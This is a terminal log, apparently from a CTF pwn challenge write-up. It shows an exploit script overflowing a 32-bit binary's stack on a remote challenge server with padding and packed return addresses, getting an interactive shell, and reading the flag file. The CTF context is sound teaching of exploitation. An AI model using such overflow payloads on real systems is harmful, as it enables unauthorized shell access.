 [*] Stopped process './ke1os' (pid 482926)
┌──(ks㉿xuegod53)-[~/桌面/pwn/level1]
└─$ python3 exp.py
[+] Opening connection to 111.200.241.244 on port 54370: Done
[*] '/home/ks/桌面/pwn/level1/ke1os'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×8048000)
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa \x83\x04\x08\x11\x11\x00\x00$\xa0\x04\x08'
[*] Switching to interactive mode
binsh_addr)
Input:
$ ls
bin
dev
flag
level2
lib
lib32
lib64
$ cat flag
cyberpeace{914b9451c13966d4b56859a0647000d5}
$